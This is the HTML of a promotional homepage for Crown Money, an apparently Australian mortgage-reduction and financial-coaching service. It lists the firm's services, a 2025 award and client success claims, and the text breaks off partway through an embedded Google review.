						<div class="elementor-element elementor-element-9801e75 elementor-widget elementor-widget-heading" data-id="9801e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Live mortgage free &amp; financially secure</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a07c404 elementor-widget elementor-widget-text-editor" data-id="a07c404" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Own your home faster, pay less interest and secure your family&#8217;s financial freedom today.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-52c93c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52c93c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c9d7b6" data-id="9c9d7b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7662fe6 elementor-align-left elementor-widget elementor-widget-button" data-id="7662fe6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crownmoneymanagement.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e41ce8" data-id="8e41ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6013639 elementor-align-left elementor-widget elementor-widget-button" data-id="6013639" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/services/the-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">How it Works</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d69875" data-id="5d69875" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e9eb54" data-id="0e9eb54" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2331014 elementor-widget elementor-widget-image" data-id="2331014" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1020" height="1055" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/Crown-head-img3.png" class="attachment-full size-full wp-image-208" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/Crown-head-img3.png 1020w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/Crown-head-img3-290x300.png 290w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/Crown-head-img3-990x1024.png 990w, https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/Crown-head-img3-768x794.png 768w" sizes="(max-width: 1020px) 100vw, 1020px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-623f640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623f640" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4074efa" data-id="4074efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0037d8 elementor-widget elementor-widget-image" data-id="c0037d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="422" src="https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money-1024x540.jpg" class="attachment-large size-large wp-image-9665" alt="" srcset="https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money-1024x540.jpg 1024w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money-300x158.jpg 300w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money-768x405.jpg 768w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money-1536x809.jpg 1536w, https://crownmoneymanagement.com.au/wp-content/uploads/2025/05/The-Better-Business-Awards-SA_Crown-Money.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fe1da24" data-id="fe1da24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3226c4f elementor-widget elementor-widget-text-editor" data-id="3226c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 data-start="267" data-end="424">Crown Money Takes Top Honours in 2025</h4><p class="" data-start="267" data-end="424"><strong data-start="293" data-end="308">Crown Money</strong> has been awarded <strong data-start="326" data-end="369">Best Boutique Non-Franchise Office (SA)</strong> at the <em data-start="377" data-end="406">2025 Better Business Awards</em> by <em data-start="410" data-end="423">The Adviser</em>.</p><p class="" data-start="426" data-end="643">This recognition reflects the heart of who we are — a committed team dedicated to helping Australians take back control of their finances, pay off their home loans faster, and create a more secure, stress-free future.</p><p class="" data-start="645" data-end="837">We don’t do “set and forget” loans — we deliver smart strategies, ongoing support, and real accountability.</p><p class="" data-start="839" data-end="1071">This award belongs to our entire Crown Money crew. From our leadership team to the behind-the-scenes legends who make it all happen, it’s a celebration of our shared mission: to help hardworking Australians move forward financially.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-149ed82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="149ed82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-875b510" data-id="875b510" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc56889 elementor-widget elementor-widget-heading" data-id="dc56889" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">our average client pays $28,933 a year off their home loan and saves 18% of their income compared to the Australian Average of 3.7%</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d3efc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3efc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-616ca92" data-id="616ca92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f27d6d9 elementor-widget elementor-widget-heading" data-id="f27d6d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">How we help you maximise your financial position:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-bf678c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf678c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">A personal financial coach guiding you every step of the way so you know when you can next invest, how much you can borrow, and know exactly what date you will own your home</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Wealth tracking software showing your cashflow, net worth, savings rate, equity position</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Regular reviews on how to grow your assets, income and net worth</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">A revolutionary money management strategy proven to save you tens of thousands in interest</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Crown Coins - a group buying discount card enabling you to receive at least 5% discounts on your shopping</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Group Coaching to increase your financial IQ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Property Planning</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-429c913 elementor-align-left elementor-widget elementor-widget-button" data-id="429c913" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3a1c48e elementor-widget elementor-widget-spacer" data-id="3a1c48e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2cf40a" data-id="d2cf40a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f05c1a3 elementor-widget elementor-widget-video" data-id="f05c1a3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=W0MskR1vqJs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2820155 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2820155" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f2d860" data-id="4f2d860" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e111451 elementor-widget elementor-widget-heading" data-id="e111451" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Every 28 DAYS WE HAVE THE PRIVILEGE OF CALLING A CLIENT AND TELLING THEM THEY’VE PAID OFF THEIR HOME LOAN USING OUR SYSTEM, AND CAN LIVE A MORTGAGE FREE LIFE!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2dbcaf0 elementor-widget elementor-widget-text-editor" data-id="2dbcaf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Are you frustrated with having your income devoured by your home loan repayments every single month and your home loan not reducing fast enough?</p><p>Do you know where all your money goes?</p><p>It’s not about how much you earn, it’s about how much you keep of what you earn!<br />We can help you pay off your house in up to half the time by getting you on to the right financial structure.</p><p>What would your life be like if it was mortgage free?</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28fa2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28fa2fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c68c69" data-id="4c68c69" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-211d248" data-id="211d248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b275a1b elementor-widget elementor-widget-video" data-id="b275a1b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/W0MskR1vqJs?si=VrukdVG1ERErnjxA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2dc5197" data-id="2dc5197" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee204dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee204dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fbc97f" data-id="1fbc97f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53e32d4 elementor-widget elementor-widget-heading" data-id="53e32d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6f331e4 elementor-tabs-view-vertical elementor-widget elementor-widget-tabs" data-id="6f331e4" data-element_type="widget" id="service-tabs" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1161" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1161" aria-expanded="false">Rapid Mortgage Reduction Solution →</div>
									<div id="elementor-tab-title-1162" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1162" aria-expanded="false">Wealth Tracking & Reporting →</div>
									<div id="elementor-tab-title-1163" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1163" aria-expanded="false">Dedicated Financial Coach / Family CFO →</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1161" aria-expanded="false">Rapid Mortgage Reduction Solution →</div>
					<div id="elementor-tab-content-1161" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1161" tabindex="0" hidden="false">		<div data-elementor-type="wp-post" data-elementor-id="2301" class="elementor elementor-2301" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cd74e7 mb_home_hero_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cd74e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3663d4a" data-id="3663d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc0c22 elementor-widget elementor-widget-heading" data-id="bfc0c22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rapid Mortgage Reduction Solution </p>				</div>
				</div>
				<div class="elementor-element elementor-element-d93e701 elementor-widget elementor-widget-text-editor" data-id="d93e701" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We will analyze your current home loan structure and put together a financial strategy which will see your home loan paid off in 50% of the time and be able to invest in property faster.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec05c6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec05c6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">We will provide you with a projected ‘mortgage paid off date’ with a precise plan of attack on how to get there</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Provide you with your own personal Money Coach who will support you to staying committed to your objective</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Do all the heavy lifting for you so you never have to worry about money again</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">It is simple. It is easy. It is very effective.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43bf2ef elementor-align-left elementor-widget elementor-widget-button" data-id="43bf2ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1162" aria-expanded="false">Wealth Tracking & Reporting →</div>
					<div id="elementor-tab-content-1162" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1162" tabindex="0" hidden="hidden">		<div data-elementor-type="wp-post" data-elementor-id="2317" class="elementor elementor-2317" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cd74e7 mb_home_hero_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cd74e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3663d4a" data-id="3663d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0daed8a elementor-widget elementor-widget-heading" data-id="0daed8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Wealth Tracking &amp; Reporting</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5512dbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5512dbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">The problem with most Australians is they don’t know where their money goes.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our job as your family Chief Financial Officer (CFO) is to provide you with a simple dashboard with all your financial numbers. So you know exactly where you and your money are at.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Your savings rate: What % of your income are you saving each month</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Your Monthly Surplus Cash flow Position: How much money do you have left over at the end of each month</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Your Debt Free Date: Exactly what day you will OWN your HOME based on all your income and expenses</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Your Avg monthly expenses Vs Your Avg monthly income</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c6821f elementor-align-left elementor-widget elementor-widget-button" data-id="0c6821f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1163" aria-expanded="false">Dedicated Financial Coach / Family CFO →</div>
					<div id="elementor-tab-content-1163" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1163" tabindex="0" hidden="hidden">		<div data-elementor-type="wp-post" data-elementor-id="2332" class="elementor elementor-2332" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cd74e7 mb_home_hero_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cd74e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3663d4a" data-id="3663d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ed9e2e elementor-widget elementor-widget-heading" data-id="9ed9e2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Dedicated Financial Coach / Family CFO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ec05c6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec05c6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">You will have the help and support you need from your own personal CFO who will help you manage and run all of your finances every single week.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">These coaches are also on the same system as you are, and have already paid off their house using the strategies they will be implementing for you and your family. They are walking the talk. They’ve been where you are and are able to guide you to being Debt Free as quickly as possible.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c4f22e elementor-align-left elementor-widget elementor-widget-button" data-id="9c4f22e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf1e4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf1e4b" data-element_type="section" id="testimonials" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5709129" data-id="5709129" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4b77e elementor-widget elementor-widget-heading" data-id="ef4b77e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Success Stories...</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ea5701 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ea5701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e494da" data-id="9e494da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5eb9e0 elementor-widget elementor-widget-shortcode" data-id="d5eb9e0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-layout-id="4" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Owner's reply" data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button"></div> <div class="ti-prev" aria-label="Previous review" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1765152000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUymNo0odBpxR-hxxQdjzJ0XG3uJSa1fWImoRsZ-DcrZ_cQOikF=w40-h40-c-rp-mo-br100" alt="Randhir profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Randhir </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Highly recommend Crown Money, the fasted acting and highly resourceful financial assistance team we have  ever had and in just 3 months we can see better results than the numbers  shown to us on initial startup,
